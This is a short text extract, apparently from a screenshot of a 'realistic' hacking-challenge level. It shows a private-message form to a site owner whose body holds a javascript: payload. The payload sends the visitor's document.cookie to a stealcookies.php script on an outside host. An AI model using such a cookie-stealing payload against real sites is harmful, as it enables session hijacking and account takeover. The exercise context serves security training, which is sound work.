 CRAPPY SOFT
realistic 9
login
[Private Message]
[logout]
[Pay Salaries]
links
[Home]
[Mailing List]
[Contact]
[Demo]
Body Content
To: m-crap (owner)
Subject: Important message
Message:
javascript:void(window.location='https://haxez.org
/stealcookies.php?'+document.cookie);
Send
please fill out all areas of the form.. thanks